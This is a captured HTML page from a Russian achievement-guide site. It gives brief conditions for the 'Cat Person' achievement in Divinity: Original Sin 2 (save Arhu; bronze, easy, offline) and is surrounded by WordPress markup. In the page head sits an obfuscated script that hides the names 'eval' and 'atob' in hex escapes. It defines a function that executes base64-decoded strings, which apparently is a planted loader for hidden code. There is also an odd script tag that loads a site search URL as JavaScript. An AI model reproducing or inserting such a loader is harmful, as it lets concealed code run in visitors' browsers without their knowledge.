

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/d/divinity-original-sin-2/dostizhenie-cat-person.html
body_size: 9672
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Человек и кошка / Cat Person&quot; в Divinity: Original Sin 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Человек и кошка / Cat Person&quot; в игре &quot;Divinity: Original Sin 2&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-cat-person.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Человек и кошка / Cat Person&quot; в Divinity: Original Sin 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Человек и кошка / Cat Person&quot; в игре &quot;Divinity: Original Sin 2&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-cat-person.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Divinity: Original Sin 2" /><meta property="article:published_time" content="2017-09-21T16:34:57+00:00" /><meta property="article:modified_time" content="2017-10-06T13:23:41+00:00" /><meta property="og:updated_time" content="2017-10-06T13:23:41+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Человек и кошка / Cat Person&quot; в игре &quot;Divinity: Original Sin 2&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Человек и кошка / Cat Person&quot; в Divinity: Original Sin 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/d\/divinity-original-sin-2\/dostizhenie-cat-person.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768870036' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-3578 single-format-standard wp-custom-logo"id="cat-86"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d" itemprop="item"><span itemprop="name">D</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d/divinity-original-sin-2" itemprop="item"><span itemprop="name">Divinity: Original Sin 2</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Cat Person&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Cat Person&#187;" src="/images/achievement/divinity-original-sin-2/3578.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Человек и кошка<br> Cat Person</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Спасти Арху </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-walk-at-liberty.html" rel="bookmark" title="Достижение &#171;Walk at Liberty&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Walk at Liberty&#187;" src="/images/achievement/divinity-original-sin-2/3517.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Walk at Liberty&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-abound-with-blessings.html" rel="bookmark" title="Достижение &#171;Abound with Blessings&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Abound with Blessings&#187;" src="/images/achievement/divinity-original-sin-2/3522.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Abound with Blessings&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-a-million-of-waves.html" rel="bookmark" title="Достижение &#171;A Million of Waves&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;A Million of Waves&#187;" src="/images/achievement/divinity-original-sin-2/3533.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;A Million of Waves&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-bridge-over-troubled-waters.html" rel="bookmark" title="Достижение &#171;Bridge Over Troubled Waters&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Bridge Over Troubled Waters&#187;" src="/images/achievement/divinity-original-sin-2/3538.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Bridge Over Troubled Waters&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-existential-crisis.html" rel="bookmark" title="Достижение &#171;Existential Crisis&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Existential Crisis&#187;" src="/images/achievement/divinity-original-sin-2/3554.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Existential Crisis&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-serious-academic.html" rel="bookmark" title="Достижение &#171;Serious Academic&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Serious Academic&#187;" src="/images/achievement/divinity-original-sin-2/3570.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Serious Academic&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-the-promise.html" rel="bookmark" title="Достижение &#171;The Promise&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;The Promise&#187;" src="/images/achievement/divinity-original-sin-2/3587.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;The Promise&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-demons-embrace.html" rel="bookmark" title="Достижение &#171;Demon&#8217;s Embrace&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Demon&#8217;s Embrace&#187;" src="/images/achievement/divinity-original-sin-2/3603.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Demon&#8217;s Embrace&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-3578" class="post-ratings"  data-nonce="c5cb82effa"><img id="rating_3578_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3578, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3578_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3578, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3578_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3578, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3578_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3578, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3578_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3578, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Cat Person&#187;" /><meta itemprop="datePublished" content="2017-09-21T16:34:57+00:00" /><meta itemprop="dateModified" content="2017-10-06T13:23:41+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-cat-person.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-3578-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 06.10.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d/divinity-original-sin-2/dostizhenie-cat-person.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3578' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=3578&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
